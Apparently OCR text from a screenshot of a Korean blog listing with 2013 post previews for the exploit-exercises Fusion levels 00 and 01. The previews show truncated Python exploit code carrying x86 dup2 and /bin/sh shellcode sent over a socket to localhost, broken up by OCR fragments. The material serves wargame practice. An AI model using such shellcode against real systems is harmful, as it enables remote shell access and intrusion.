
from socket import * from struct import * import time def cipher(s,ke
y): i=0 after="" while i
작성시간
0
0
2013. 7. 9.
[exploit-exercises] Fusion level 01
글 내용
from struct import * from socket import * import time fd=4 shellcode
= "\x31\xc9\xb1\x02\x31\xdb\xb3\x41\x31\xc0\xb0\x3f\xcd\x80\x49
\x79\xf7" # dup2 shellcode = shellcode.replace("\x41", chr(fd)) # bin/
sh shellcode += "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
작성시간
0
0
2013. 5. 31.
9\x6e\x89\xe3"+\ "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" s = soc
ket(AF_INET, SOCK_STREAM) s.connect(('localhost',20001)) #raw_in
put("..
[exploit-exercises] Fusion level 00
글 내용
from struct import * from socket import * import time fd=4 shellcode
= "\x31\xc9\xb1\x02\x31\xdb\xb3\x41\x31\xc0\xb0\x3f\xcd\x80\x49
\x79\xf7" # dup2 shellcode = shellcode.replace("\x41", chr(fd)) # bin/
sh shellcode += "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
작성시간
0
3
2013. 5. 31.
9\x6e\x89\xe3"+\ "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" s = soc
ket(AF_INET, SOCK_STREAM) s.connect(('localhost',20000)) print s.r